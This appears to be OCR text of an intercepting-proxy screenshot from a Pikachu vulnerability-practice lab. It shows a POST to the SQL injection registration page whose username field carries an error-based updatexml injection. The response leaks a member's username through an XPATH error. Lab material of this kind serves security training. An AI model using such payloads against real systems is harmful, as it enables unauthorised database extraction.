 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0sv7lhlp4vg3mmntksivocc4c3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=1' or updatexml(1,concat(0x7e,(select username from pikachu.member limit
0,1)),1))#&password=1&sex=&phonenum=&email=&add=&submit=submit
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~vince'